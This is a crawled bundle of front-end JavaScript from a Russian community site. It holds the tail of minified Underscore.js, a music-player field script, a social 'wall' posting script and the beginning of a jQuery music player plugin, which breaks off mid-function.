null==e||n?(O(t)||(t=m.values(t)),t[m.random(t.length-1)]):m.shuffle(t).slice(0,Math.max(0,e))},m.sortBy=function(t,e,n){return e=x(e,n),m.pluck(m.map(t,function(t,n,r){return{value:t,index:n,criteria:e(t,n,r)}}).sort(function(t,e){var n=t.criteria,r=e.criteria;if(n!==r){if(n>r||void 0===n)return 1;if(n<r||void 0===r)return-1}return t.index-e.index}),"value")};var C=function(t){return function(e,n,r){var i={};return n=x(n,r),m.each(e,function(r,o){var s=n(r,o,e);t(i,r,s)}),i}};m.groupBy=C(function(t,e,n){m.has(t,n)?t[n].push(e):t[n]=[e]}),m.indexBy=C(function(t,e,n){t[n]=e}),m.countBy=C(function(t,e,n){m.has(t,n)?t[n]++:t[n]=1}),m.toArray=function(t){return t?m.isArray(t)?c.call(t):O(t)?m.map(t,m.identity):m.values(t):[]},m.size=function(t){return null==t?0:O(t)?t.length:m.keys(t).length},m.partition=function(t,e,n){e=x(e,n);var r=[],i=[];return m.each(t,function(t,n,o){(e(t,n,o)?r:i).push(t)}),[r,i]},m.first=m.head=m.take=function(t,e,n){if(null!=t)return null==e||n?t[0]:m.initial(t,t.length-e)},m.initial=function(t,e,n){return c.call(t,0,Math.max(0,t.length-(null==e||n?1:e)))},m.last=function(t,e,n){if(null!=t)return null==e||n?t[t.length-1]:m.rest(t,Math.max(0,t.length-e))},m.rest=m.tail=m.drop=function(t,e,n){return c.call(t,null==e||n?1:e)},m.compact=function(t){return m.filter(t,m.identity)};var I=function(t,e,n,r){for(var i=[],o=0,s=r||0,l=E(t);s<l;s++){var a=t[s];if(O(a)&&(m.isArray(a)||m.isArguments(a))){e||(a=I(a,e,n));var u=0,c=a.length;for(i.length+=c;u<c;)i[o++]=a[u++]}else n||(i[o++]=a)}return i};m.flatten=function(t,e){return I(t,e,!1)},m.without=function(t){return m.difference(t,c.call(arguments,1))},m.uniq=m.unique=function(t,e,n,r){m.isBoolean(e)||(r=n,n=e,e=!1),null!=n&&(n=x(n,r));for(var i=[],o=[],s=0,l=E(t);s<l;s++){var a=t[s],u=n?n(a,s,t):a;e?(s&&o===u||i.push(a),o=u):n?m.contains(o,u)||(o.push(u),i.push(a)):m.contains(i,a)||i.push(a)}return i},m.union=function(){return m.uniq(I(arguments,!0,!0))},m.intersection=function(t){for(var e=[],n=arguments.length,r=0,i=E(t);r<i;r++){var o=t[r];if(!m.contains(e,o)){for(var s=1;s<n&&m.contains(arguments[s],o);s++);s===n&&e.push(o)}}return e},m.difference=function(t){var e=I(arguments,!0,!0,1);return m.filter(t,function(t){return!m.contains(e,t)})},m.zip=function(){return m.unzip(arguments)},m.unzip=function(t){for(var e=t&&m.max(t,E).length||0,n=Array(e),r=0;r<e;r++)n[r]=m.pluck(t,r);return n},m.object=function(t,e){for(var n={},r=0,i=E(t);r<i;r++)e?n[t[r]]=e[r]:n[t[r][0]]=t[r][1];return n},m.findIndex=e(1),m.findLastIndex=e(-1),m.sortedIndex=function(t,e,n,r){n=x(n,r,1);for(var i=n(e),o=0,s=E(t);o<s;){var l=Math.floor((o+s)/2);n(t[l])<i?o=l+1:s=l}return o},m.indexOf=n(1,m.findIndex,m.sortedIndex),m.lastIndexOf=n(-1,m.findLastIndex),m.range=function(t,e,n){null==e&&(e=t||0,t=0),n=n||1;for(var r=Math.max(Math.ceil((e-t)/n),0),i=Array(r),o=0;o<r;o++,t+=n)i[o]=t;return i};var M=function(t,e,n,r,i){if(!(r instanceof e))return t.apply(n,i);var o=S(t.prototype),s=t.apply(o,i);return m.isObject(s)?s:o};m.bind=function(t,e){if(g&&t.bind===g)return g.apply(t,c.call(arguments,1));if(!m.isFunction(t))throw new TypeError("Bind must be called on a function");var n=c.call(arguments,2),r=function(){return M(t,r,e,this,n.concat(c.call(arguments)))};return r},m.partial=function(t){var e=c.call(arguments,1),n=function(){for(var r=0,i=e.length,o=Array(i),s=0;s<i;s++)o[s]=e[s]===m?arguments[r++]:e[s];for(;r<arguments.length;)o.push(arguments[r++]);return M(t,n,this,this,o)};return n},m.bindAll=function(t){var e,n,r=arguments.length;if(r<=1)throw new Error("bindAll must be passed function names");for(e=1;e<r;e++)n=arguments[e],t[n]=m.bind(t[n],t);return t},m.memoize=function(t,e){var n=function(r){var i=n.cache,o=""+(e?e.apply(this,arguments):r);return m.has(i,o)||(i[o]=t.apply(this,arguments)),i[o]};return n.cache={},n},m.delay=function(t,e){var n=c.call(arguments,2);return setTimeout(function(){return t.apply(null,n)},e)},m.defer=m.partial(m.delay,m,1),m.throttle=function(t,e,n){var r,i,o,s=null,l=0;n||(n={});var a=function(){l=!1===n.leading?0:m.now(),s=null,o=t.apply(r,i),s||(r=i=null)};return function(){var u=m.now();l||!1!==n.leading||(l=u);var c=e-(u-l);return r=this,i=arguments,c<=0||c>e?(s&&(clearTimeout(s),s=null),l=u,o=t.apply(r,i),s||(r=i=null)):s||!1===n.trailing||(s=setTimeout(a,c)),o}},m.debounce=function(t,e,n){var r,i,o,s,l,a=function(){var u=m.now()-s;u<e&&u>=0?r=setTimeout(a,e-u):(r=null,n||(l=t.apply(o,i),r||(o=i=null)))};return function(){o=this,i=arguments,s=m.now();var u=n&&!r;return r||(r=setTimeout(a,e)),u&&(l=t.apply(o,i),o=i=null),l}},m.wrap=function(t,e){return m.partial(e,t)},m.negate=function(t){return function(){return!t.apply(this,arguments)}},m.compose=function(){var t=arguments,e=t.length-1;return function(){for(var n=e,r=t[e].apply(this,arguments);n--;)r=t[n].call(this,r);return r}},m.after=function(t,e){return function(){if(--t<1)return e.apply(this,arguments)}},m.before=function(t,e){var n;return function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=null),n}},m.once=m.partial(m.before,2);var $=!{toString:null}.propertyIsEnumerable("toString"),j=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"];m.keys=function(t){if(!m.isObject(t))return[];if(d)return d(t);var e=[];for(var n in t)m.has(t,n)&&e.push(n);return $&&r(t,e),e},m.allKeys=function(t){if(!m.isObject(t))return[];var e=[];for(var n in t)e.push(n);return $&&r(t,e),e},m.values=function(t){for(var e=m.keys(t),n=e.length,r=Array(n),i=0;i<n;i++)r[i]=t[e[i]];return r},m.mapObject=function(t,e,n){e=x(e,n);for(var r,i=m.keys(t),o=i.length,s={},l=0;l<o;l++)r=i[l],s[r]=e(t[r],r,t);return s},m.pairs=function(t){for(var e=m.keys(t),n=e.length,r=Array(n),i=0;i<n;i++)r[i]=[e[i],t[e[i]]];return r},m.invert=function(t){for(var e={},n=m.keys(t),r=0,i=n.length;r<i;r++)e[t[n[r]]]=n[r];return e},m.functions=m.methods=function(t){var e=[];for(var n in t)m.isFunction(t[n])&&e.push(n);return e.sort()},m.extend=b(m.allKeys),m.extendOwn=m.assign=b(m.keys),m.findKey=function(t,e,n){e=x(e,n);for(var r,i=m.keys(t),o=0,s=i.length;o<s;o++)if(r=i[o],e(t[r],r,t))return r},m.pick=function(t,e,n){var r,i,o={},s=t;if(null==s)return o;m.isFunction(e)?(i=m.allKeys(s),r=w(e,n)):(i=I(arguments,!1,!1,1),r=function(t,e,n){return e in n},s=Object(s));for(var l=0,a=i.length;l<a;l++){var u=i[l],c=s[u];r(c,u,s)&&(o[u]=c)}return o},m.omit=function(t,e,n){if(m.isFunction(e))e=m.negate(e);else{var r=m.map(I(arguments,!1,!1,1),String);e=function(t,e){return!m.contains(r,e)}}return m.pick(t,e,n)},m.defaults=b(m.allKeys,!0),m.create=function(t,e){var n=S(t);return e&&m.extendOwn(n,e),n},m.clone=function(t){return m.isObject(t)?m.isArray(t)?t.slice():m.extend({},t):t},m.tap=function(t,e){return e(t),t},m.isMatch=function(t,e){var n=m.keys(e),r=n.length;if(null==t)return!r;for(var i=Object(t),o=0;o<r;o++){var s=n[o];if(e[s]!==i[s]||!(s in i))return!1}return!0};var F=function(t,e,n,r){if(t===e)return 0!==t||1/t==1/e;if(null==t||null==e)return t===e;t instanceof m&&(t=t._wrapped),e instanceof m&&(e=e._wrapped);var i=h.call(t);if(i!==h.call(e))return!1
;switch(i){case"[object RegExp]":case"[object String]":return""+t==""+e;case"[object Number]":return+t!=+t?+e!=+e:0==+t?1/+t==1/e:+t==+e;case"[object Date]":case"[object Boolean]":return+t==+e}var o="[object Array]"===i;if(!o){if("object"!=typeof t||"object"!=typeof e)return!1;var s=t.constructor,l=e.constructor;if(s!==l&&!(m.isFunction(s)&&s instanceof s&&m.isFunction(l)&&l instanceof l)&&"constructor"in t&&"constructor"in e)return!1}n=n||[],r=r||[];for(var a=n.length;a--;)if(n[a]===t)return r[a]===e;if(n.push(t),r.push(e),o){if((a=t.length)!==e.length)return!1;for(;a--;)if(!F(t[a],e[a],n,r))return!1}else{var u,c=m.keys(t);if(a=c.length,m.keys(e).length!==a)return!1;for(;a--;)if(u=c[a],!m.has(e,u)||!F(t[u],e[u],n,r))return!1}return n.pop(),r.pop(),!0};m.isEqual=function(t,e){return F(t,e)},m.isEmpty=function(t){return null==t||(O(t)&&(m.isArray(t)||m.isString(t)||m.isArguments(t))?0===t.length:0===m.keys(t).length)},m.isElement=function(t){return!(!t||1!==t.nodeType)},m.isArray=p||function(t){return"[object Array]"===h.call(t)},m.isObject=function(t){var e=typeof t;return"function"===e||"object"===e&&!!t},m.each(["Arguments","Function","String","Number","Date","RegExp","Error"],function(t){m["is"+t]=function(e){return h.call(e)==="[object "+t+"]"}}),m.isArguments(arguments)||(m.isArguments=function(t){return m.has(t,"callee")}),"function"!=typeof/./&&"object"!=typeof Int8Array&&(m.isFunction=function(t){return"function"==typeof t||!1}),m.isFinite=function(t){return isFinite(t)&&!isNaN(parseFloat(t))},m.isNaN=function(t){return m.isNumber(t)&&t!==+t},m.isBoolean=function(t){return!0===t||!1===t||"[object Boolean]"===h.call(t)},m.isNull=function(t){return null===t},m.isUndefined=function(t){return void 0===t},m.has=function(t,e){return null!=t&&f.call(t,e)},m.noConflict=function(){return i._=o,this},m.identity=function(t){return t},m.constant=function(t){return function(){return t}},m.noop=function(){},m.property=T,m.propertyOf=function(t){return null==t?function(){}:function(e){return t[e]}},m.matcher=m.matches=function(t){return t=m.extendOwn({},t),function(e){return m.isMatch(e,t)}},m.times=function(t,e,n){var r=Array(Math.max(0,t));e=w(e,n,1);for(var i=0;i<t;i++)r[i]=e(i);return r},m.random=function(t,e){return null==e&&(e=t,t=0),t+Math.floor(Math.random()*(e-t+1))},m.now=Date.now||function(){return(new Date).getTime()};var k={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},_=m.invert(k),H=function(t){var e=function(e){return t[e]},n="(?:"+m.keys(t).join("|")+")",r=RegExp(n),i=RegExp(n,"g");return function(t){return t=null==t?"":""+t,r.test(t)?t.replace(i,e):t}};m.escape=H(k),m.unescape=H(_),m.result=function(t,e,n){var r=null==t?void 0:t[e];return void 0===r&&(r=n),m.isFunction(r)?r.call(t):r};var R=0;m.uniqueId=function(t){var e=++R+"";return t?t+e:e},m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var N=/(.)^/,B={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},U=/\\|'|\r|\n|\u2028|\u2029/g,P=function(t){return"\\"+B[t]};m.template=function(t,e,n){!e&&n&&(e=n),e=m.defaults({},e,m.templateSettings);var r=RegExp([(e.escape||N).source,(e.interpolate||N).source,(e.evaluate||N).source].join("|")+"|$","g"),i=0,o="__p+='";t.replace(r,function(e,n,r,s,l){return o+=t.slice(i,l).replace(U,P),i=l+e.length,n?o+="'+\n((__t=("+n+"))==null?'':_.escape(__t))+\n'":r?o+="'+\n((__t=("+r+"))==null?'':__t)+\n'":s&&(o+="';\n"+s+"\n__p+='"),e}),o+="';\n",e.variable||(o="with(obj||{}){\n"+o+"}\n"),o="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+o+"return __p;\n";try{var s=new Function(e.variable||"obj","_",o)}catch(t){throw t.source=o,t}var l=function(t){return s.call(this,t,m)};return l.source="function("+(e.variable||"obj")+"){\n"+o+"}",l},m.chain=function(t){var e=m(t);return e._chain=!0,e};var D=function(t,e){return t._chain?m(e).chain():e};m.mixin=function(t){m.each(m.functions(t),function(e){var n=m[e]=t[e];m.prototype[e]=function(){var t=[this._wrapped];return u.apply(t,arguments),D(this,n.apply(m,t))}})},m.mixin(m),m.each(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var e=s[t];m.prototype[t]=function(){var n=this._wrapped;return e.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0],D(this,n)}}),m.each(["concat","join","slice"],function(t){var e=s[t];m.prototype[t]=function(){return D(this,e.apply(this._wrapped,arguments))}}),m.prototype.value=function(){return this._wrapped},m.prototype.valueOf=m.prototype.toJSON=m.prototype.value,m.prototype.toString=function(){return""+this._wrapped},"function"==typeof define&&define.amd&&define("underscore",[],function(){return m})}.call(this);

--- FILE ---
content_type: application/javascript
request_url: https://worldinform.ru/templates/default/assets/fields/zvuko/js/main.js
body_size: 6525
content:
var icms = icms || {};

	
icms.zvuko_main = (function ($) {
	
	
    this.onDocumentReady = function(){
		
		
		
		
	$('.like_button sup','.player').webuiPopover({
	trigger:'hover',
	async: true,
    html: true,
	cache: false,
	placement:'bottom',
    content: function(){
		var buton = $(this).closest('.like_button');
		var file_id = buton.data('id');
		var likes_count = Number($(this).text());			
        var div_id =  "likesTooltip_tmp" + $.now();	
		  $.post('/zvuko/ajax_likes_tooltip', {
			       file_id: file_id,
				   likes_count: likes_count		   
                }, function(result){		
                   $('#'+div_id).html(result);				   
				   }, "html");				   
  			   
				 return '<div id="'+ div_id +'">..Загрузка..</div>';  
		
    }
	
    });
	
	
	
	
	

	}
			

    //====================================================================//	
    this.getId3Info = function(el_id, get_file=false, get_file_id=false){

	    file_path = get_file ? get_file : $(el_id).data('path-file');
		file_id = get_file_id ? get_file_id : ($(el_id).data('id-file') ? $(el_id).data('id-file') : false);

      
      
            $.post($(el_id).data('get-url'), {

                file: file_path,
                file_id: file_id,
				file_name: $(el_id).data('name-file')

            }, function(result){

               $(el_id).find('input.file-title').val(result.info.title || "");
	           $(el_id).find('input.file-artist').val(result.info.artist || "");
	           $(el_id).find('input.file-album').val(result.info.album || "");
			   $(el_id).find('input.file-year').val(result.info.year || "");
	           $(el_id).find('input.file-genre').val(result.info.genre || "");
	           $(el_id).find('input.file-tags').val(result.info.tags || ""); 
			   $(el_id).find('input.file-copyright').val(result.info.copyright || "");
			   if(result.info.cover){ $(el_id).find('.file-cover').attr('src','/upload/zvuko/covers/'+result.info.cover); }
	 

            }, "json");

       

    }
    //====================================================================//

	//====================================================================//
    this.like = function(file_id,ths){
		
		       var zvuko_player = $('li[data-id="'+file_id+'"]').closest('.zvuko_player');
			   var item = $('li[data-id="'+file_id+'"]',zvuko_player);
			   var like_button = $('.like_button[data-id="'+file_id+'"]'); 
			   var like_button2 = $('.like_button2[data-id="'+file_id+'"]');
			   var _button = ths.attr('class');
			 
			   if(_button == 'like_button'){
				   var tooltip_target_name = '.like_button[data-id="'+file_id+'"] span';
			   }else if(_button == 'like_button2'){
				   var tooltip_target_name = '.like_button2[data-id="'+file_id+'"]';
			   }
			   
            if(_button == 'like_button'){
           	$(tooltip_target_name).webuiPopover('destroy');	  
			}			
			   
            $.post('/zvuko/ajax_like', {

                file_id: file_id

            }, function(result){
				
			   if(_button == 'like_button'){
			   $(tooltip_target_name).webuiPopover({cache:false,trigger:'manual',placement:'top',autoHide:900, content:result.info,style:'inverse'});	
			   }
			 
               if(result.isLike == 0){
				   
			   like_button.removeClass('liked');			   
			   item.attr('data-is_liked',0);
			   item.attr('data-likes_count',(item.attr('data-likes_count') ? Number(item.attr('data-likes_count'))-1 : item.attr('data-likes_count')));			 		   
			   $('.player_tabs a[data-id="likes"] sup',zvuko_player).text(Number($('.player_tabs a[data-id="likes"] sup',zvuko_player).text())-1);	
			    
				if(_button == 'like_button2'){
				  $('.item[data-id="appended_like"]').remove();
				  $('.item[data-id="appended_like"]').remove();
			    }
				
			   }else if(result.isLike == 1){
				   
			   like_button.addClass('liked');
			   item.attr('data-is_liked',1);
			   item.attr('data-likes_count',Number(item.attr('data-likes_count'))+1);	              
               $('.player_tabs a[data-id="likes"] sup',zvuko_player).text(Number($('.player_tabs a[data-id="likes"] sup',zvuko_player).text())+1);				   
			   
 			    if(_button == 'like_button2'){
				   $('.likes_list[data-id="'+file_id+'"]').prepend(ths.next('div[data-id="new_like"]').html());
			    }
				
			  } 
			  
			   $('sup',like_button).text(item.attr('data-likes_count'));			   
			
			   if(_button == 'like_button'){
			   $(tooltip_target_name).webuiPopover('show');
			   }
			 

            }, "json");
			

 
    }
	   
   //====================================================================//
	//====================================================================//
    this.togglePublic = function(ths){
            

			var item = $('li[data-id="'+file_id+'"]','.playlist');
			var is_public = ths.attr('data-is_public');
			var file_id = ths.attr('data-id');
            $.post('/zvuko/ajax_toggle_public', {

                file_id: file_id

            }, function(result){
				
				if(result==1){			
				ths.addClass('on');
				}else if(result==0){			
				ths.removeClass('on');
				}			
				

            }, "json");			
			
 
    }    
    //====================================================================//
	//====================================================================//
    this.getInfoItem = function(file_id, el_id){
            

			var item = $('li[data-id="'+file_id+'"]','.playlist');
			var likes_count = item.attr('data-likes_count');
            $.post('/zvuko/ajax_info_item', {

                file_id: file_id,
				likes_count: likes_count

            }, function(result){
				
						
			
				$(el_id).html(result);
			
				

            }, "html");
			
			

 
    }    

    //====================================================================//

///////**********************Youtube*********************************	  


this.getYoutubeIdByUrl = function( url ){
    // Assumed Youtube URL formats
    // https://www.youtube.com/watch?v=Pe0jFDPHkzo
    // https://youtu.be/Pe0jFDPHkzo
    // https://www.youtube.com/v/Pe0jFDPHkzo
    // and more
     
    //See http://stackoverflow.com/a/6904504/4360074
    var youtubeidreg = /(?:youtube\.com\/(?:[^\/]+\/.+\/|(?:v|e(?:mbed)?)\/|.*[?&]v=)|youtu\.be\/)([^"&?\/ ]{11})/i;
    return youtubeidreg.exec(url)[1]; // return Youtube video ID portion of link
}

///////*******************************************************	

	return this;

}).call(icms.zvuko_main || {},jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://worldinform.ru/templates/default/js/wall.js
body_size: 15310
content:
var icms = icms || {};

    
    var first_url = null;
    var block = null;
    var disable_url = null;
    
    function detectURI($block, $string) {
        console.log($string);
        var reg = /((https?:\/\/)?([\w-]{2,3})+(\.[\w-]+)+\.?(:\d+)?(\/\S*)?)/g;
        var urls = $string.match(reg);
        
        console.log(urls);
        
        if(urls) {
            if(first_url != urls[0]) {
                first_url = urls[0];
                if(disable_url != first_url)  {
                    getInfoURI($block, first_url);
                }
            } else {
               //first_url = null;
            }
            return false;
        }
        
    }
    function linkOf(el) {
        var $block = $(el).parent().parent();
        disable_url = first_url;
        $block.html('');
        
    }
    
    function getInfoURI($block, $uri) {
        
        $.ajax({
            type: "get",
            url: '/wall/get_url',
            data: {url: $uri},
            dataType: 'json',
            success: function(data) {
                if(!data.error) {
                    $('.'+data.type, $block).html('');
                    
                    var $bl = $('.'+data.type, $block);
                    console.log($bl);
                    $($bl).html(data.html);
                }
            }
        });
        
    }

    jQuery(document).ready(function() {
        $(".textarea").keyup($.debounce(function() {
            block = $(this).closest("#wall_add_form");
            
            detectURI(block, $(this).val());
            
            if(first_url) {
                
            }
        }, 10));
    });

icms.wall = (function ($) {

    this.add = function (parent_id) {
        
        first_url = null;

        var form = $('#wall_add_form');

        if (typeof(parent_id) == 'undefined'){parent_id = 0;}

        $('#wall_widget #wall_add_link').show();
        $('#wall_widget #entries_list .links .reply').show();
        $('#wall_widget #entries_list .links .edit').show();

        if (parent_id == 0){

            $('#wall_widget #wall_add_link').hide();
            form.detach().prependTo('#wall_widget #entries_list');

        } else {

            $('#wall_widget #entries_list #entry_'+parent_id+' > .links .reply').hide();
            form.detach().appendTo('#wall_widget #entries_list #entry_'+parent_id);

        }

        form.show();

        $('input[name=parent_id]', form).val(parent_id);
        $('input[name=id]', form).val('');
        $('.previews_list', form).html('');
        $('.video', form).html('');
        $('.url', form).html('');
        $('.data', form).html('');
        
        
        
        $('input[name=action]', form).val('add');
        $('input[name=submit]', form).val( LANG_SEND );

        $('textarea', form).val('').focus();

        return false;

    };

    //=====================================================================//

    this.submit = function (action) {
        
        console.log(this);

        var form = $('#wall_add_form form');

        var form_data = icms.forms.toJSON( form );
        var url = form.attr('action');

        $('.loading', form).show();
        $('.buttons', form).hide();
        $('textarea', form).prop('disabled', true);

        if (action) {form_data.action = action;}

        $.post(url, form_data, function(result){

            if (form_data.action=='add') { icms.wall.result(result);}
            if (form_data.action=='preview') { icms.wall.previewResult(result);}
            if (form_data.action=='update') { icms.wall.updateResult(result);}

        }, "json");

    };

    //=====================================================================//

    this.preview = function () {
        this.submit('preview');
    };

    //=====================================================================//

    this.previewResult = function (result) {

        if (result == null || typeof(result) == 'undefined' || result.error){
            this.error(result.message);
            return;
        }

        var form = $('#wall_add_form');

        var preview_box = $('.preview_box', form).html(result.html);
        if(!$('.preview_box', form).is(':visible')){
            $(preview_box).fadeIn();
        } else {
            $(preview_box).addClass('highlight');
            setTimeout(function (){ $(preview_box).removeClass('highlight'); }, 500);
        }

        this.restoreForm(false);

    };

    //=====================================================================//

    this.more = function(){

        var widget = $('#wall_widget');

        $('.show_more', widget).hide();
        $('.entry', widget).fadeIn();
        $('.wall_pages', widget).fadeIn();
        
     $('.wall_post_text').readmore({
         speed: 30,
         collapsedHeight: 100,
         moreLink: '<div><a class="wall_post_more" href="#">Читать далее</a></div>',
         lessLink: '<div><a class="wall_post_more" href="#">Свернуть</a></div>'
     }); 
        

        return false;

    };

    //=====================================================================//

    this.replies = function(id, callback){

        var e = $('#wall_widget #entry_'+id);

        if (!e.data('replies')) { return false; }

        var url = $('#wall_urls').data('replies-url');

        $('.replies_loading', e).show();
        $('.links .get_replies', e).hide();
        $('.links', e).removeClass('has_replies');

        $.post(url, {id: id}, function(result){

            $('.replies_loading', e).hide();

            if (result == null || typeof(result) == 'undefined' || result.error){
                icms.wall.error(result.message);
                return false;
            }

            $('.replies', e).html( result.html );
            
     $('.replies .wall_post_text').readmore({
         speed: 30,
         collapsedHeight: 100,
         moreLink: '<div><a class="wall_post_more" href="#">Читать далее</a></div>',
         lessLink: '<div><a class="wall_post_more" href="#">Свернуть</a></div>'
     }); 

            renderHtmlAvatar($('.replies', e));

            if (typeof(callback)=='function'){
                callback();
            }

        }, "json");

        return false;

    };

    //=====================================================================//

    this.append = function(entry){

        $('#wall_widget #entries_list .no_entries').remove();

        if (entry.parent_id == 0){

            $('#wall_widget #entries_list').prepend( entry.html );

            return;

        }

        if (entry.parent_id > 0){

            $('#wall_widget #entry_'+entry.parent_id+' .replies').append( entry.html );

            return;

        }
    };

    //=====================================================================//

    this.result = function(result){

        if (result == null || typeof(result) == 'undefined' || result.error){
            this.error(result.message);
            return;
        }

        this.append(result);
        this.restoreForm();
        
     $('.wall_post_text').readmore({
         speed: 30,
         collapsedHeight: 100,
         moreLink: '<div><a class="wall_post_more" href="#">Читать далее</a></div>',
         lessLink: '<div><a class="wall_post_more" href="#">Свернуть</a></div>'
     }); 


    };

    //=====================================================================//

    this.updateResult = function(result){

        if (result == null || typeof(result) == 'undefined' || result.error){
            this.error(result.message);
            return;
        }

        $('#entries_list #entry_'+result.id+' .body .wall_text_'+result.id).html( result.html );
        $('#entries_list #entry_'+result.id+' .body .wall_images_'+result.id).html( result.images );
        $('#entries_list #entry_'+result.id+' .body .wall_url_'+result.id).html( result.url );
        $('#entries_list #entry_'+result.id+' .body .wall_video_'+result.id).html( result.video );
        
         $('.wall_post_text').readmore({
             speed: 30,
             collapsedHeight: 100,
             moreLink: '<div><a class="wall_post_more" href="#">Читать далее</a></div>',
             lessLink: '<div><a class="wall_post_more" href="#">Свернуть</a></div>'
         }); 

        this.restoreForm();

    };

    //=====================================================================//

    this.edit = function (id){
        
        first_url = null;
        
        var form = $('#wall_add_form');
        
        $('.upload_images', form).html('');

        $('#wall_widget #wall_add_link').show();
        $('#wall_widget #entries_list .links .reply').show();
        $('#wall_widget #entries_list .links .edit').show();

        $('#wall_widget #entries_list #entry_'+id+' > .links .edit').hide();

        form.detach().appendTo('#wall_widget #entries_list #entry_'+id).show();

        $('input[name=id]', form).val(id);
        $('input[name=action]', form).val('update');
        $('input[name=submit]', form).val( LANG_SAVE );

//        $('.loading', form).show();
//        $('.buttons', form).hide();
//        $('textarea', form).prop('disabled', true);

        var url = $('#wall_urls').data('get-url');
        
        

        $.post(url, {id: id}, function(result){

            if (result == null || typeof(result) == 'undefined' || result.error){
                icms.wall.error(result.message);
                return;
            }

            icms.wall.restoreForm(false);
            
            $('.upload_images', form).html(result.upload_images);

            $('textarea', form).val(result.html).focus();
            
            detectURI(form, result.html);

        }, 'json');

        return false;
    };

    //=====================================================================//

    this.remove = function (id){
        var c = $('#entries_list #entry_'+id);

        var username = $('.name .user', c).html();

        if (!confirm(LANG_WALL_ENTRY_DELETE_CONFIRM.replace('%s', username))){return false;}

        var url = $('#wall_urls').data('delete-url');

        $.post(url, {id: id}, function(result){

            if (result == null || typeof(result) == 'undefined' || result.error){
                icms.wall.error(result.message);
                return;
            }

            c.remove();

            icms.wall.restoreForm();

        }, "json");

        return false;

    };

    //=====================================================================//

    this.show = function(id, reply_id, go_reply){
        var e = $('#entry_'+id);
        if (e.length){
            $.scrollTo( e, 500, {
                offset: {
                    left:0,
                    top:-10
                },
                onAfter: function(){
                    icms.wall.replies(id, function(){
                        if (reply_id>0){
                            icms.wall.show(reply_id);
                        }
                    });
                    if (go_reply){
                        icms.wall.add(id);
                    }
                }
            });
        } else {
            if (go_reply){
                $.scrollTo( $('#wall_widget'), 500, {
                    offset: {
                        left:0,
                        top:-10
                    },
                    onAfter: function(){
                        icms.wall.add();
                    }
                });
            }
        }
        
         $('.wall_post_text').readmore({
             speed: 30,
             collapsedHeight: 100,
             moreLink: '<div><a class="wall_post_more" href="#">Читать далее</a></div>',
             lessLink: '<div><a class="wall_post_more" href="#">Свернуть</a></div>'
         }); 
        
        return false;
    };

    //=====================================================================//

    this.error = function(message){
        icms.modal.alert(message);
        this.restoreForm(false);
    };

    this.restoreForm = function(clear_text){
        if (typeof(clear_text)=='undefined'){clear_text = true;}

        var form = $('#wall_add_form');

        $('.loading', form).hide();
        $('.buttons', form).show();
        $('textarea', form).prop('disabled', false);

        if (clear_text) {
            form.hide();
            $('textarea', form).val('');
            $('#wall_widget #wall_add_link').show();
            $('#wall_widget #entries_list .links .edit').show();
            $('#wall_widget #entries_list .links .reply').show();
            $('.preview_box', form).html('').hide();
        }
    };
    
    this.onDocumentReady = function() {
        
        $('.like-button span.count').webuiPopover({
                type:'async',
                trigger: 'hover',
                cache:false,
                content:function(data){
                    console.log($(this));
                        return data;
                }
        });
        $('.repost-button span.count').webuiPopover({
                type:'async',
                trigger: 'hover',
                cache:false,
                content:function(data){
                    console.log($(this));
                        return data;
                }
        });
        $(document).on('click','.like-button', function(e) {
            e.preventDefault();
            
            var item = $(this);
            
            var id = $(this).data('id');
            
            $.post('/wall/like', {id: id}, function(result){

                if (result == null || typeof(result) == 'undefined' || result.error){
                    if(result.auth) {
                        icms.modal.openAjax('/auth/login');
                    } else {
                        icms.wall.error(result.message);
                    }
                    
                    return;
                }
                
                if(result.count ) {
                    $('span.count',item).html(result.count);
                } else {
                    $('span.count',item).html('');
                }
                
                
                
            }, 'json');
            
        });
        
        $(document).on('click','.repost-button', function(e) {
            e.preventDefault();
            
            var item = $(this);
            
            var id = $(this).data('id');
            
            $.post('/wall/repost', {id: id}, function(result){

                if (result == null || typeof(result) == 'undefined' || result.error){
                    if(result.auth) {
                        icms.modal.openAjax('/auth/login');
                        return;
                    } else {
                        icms.wall.error(result.message);
                        return;
                    }
                    
                }

            }, 'json');
            icms.modal.openAjax('/wall/repost?id='+id);
            
            
        })
        
    }

    //=====================================================================//

	return this;

}).call(icms.wall || {},jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://worldinform.ru/templates/default/assets/fields/zvuko/musicplayer/js/musicplayer.js
body_size: 27838
content:
/*
 *  Author Sam Johnson 
 *  Under MIT License
 */
;( function( $, window, document, undefined ) {

    "use strict";
        // Create the defaults once
        var pluginName = "musicPlayer",
            defaults = {
                playlistItemSelector: 'li',
				style: 'basic',
                autoPlay: false ,
				autoPlayNext: true , 
                volume: 80, 
                loop: false, 
                timeSeparator: ' / ',
                playerAbovePlaylist: true,  
                infoElements: ['title' , 'artist'] , 
                elements: ['artwork', 'information', 'controls', 'progress', 'time', 'volume'],  
                timeElements: ['current', 'duration'],  
                controlElements: ['backward', 'play', 'forward', 'stop'], 
                onLoad: function() {}, 
                onPlay: function() {}, 
                onPause: function() {}, 
                onStop: function() {}, 
                onFwd: function() {}, 
                onRew: function() {}, 
                volumeChanged: function() {}, 
                seeked: function() {} , 
                trackClicked: function() {},
                onMute: function() {}
            };

        //Setup Touch Events
        var isTouch           = 'ontouchstart' in window,
            eStart            = isTouch ? 'touchstart'  : 'mousedown',
            eMove             = isTouch ? 'touchmove'   : 'mousemove',
            eEnd              = isTouch ? 'touchend'    : 'mouseup',
            eCancel           = isTouch ? 'touchcancel' : 'mouseup';

        function Plugin ( element, options ) {
            this.element = element;
            this.settings = $.extend( {}, defaults, options );
            this._defaults = defaults;
            this._name = pluginName;
            this.init();
        }

        $.extend( Plugin.prototype, {
            init: function() {
                var controlInnerElem        = "",
                    timeInnerElem           = "",
                    infoElem                = "",  
                    infoInnerElem           = "",
                    fullPlayerElem          = "", 
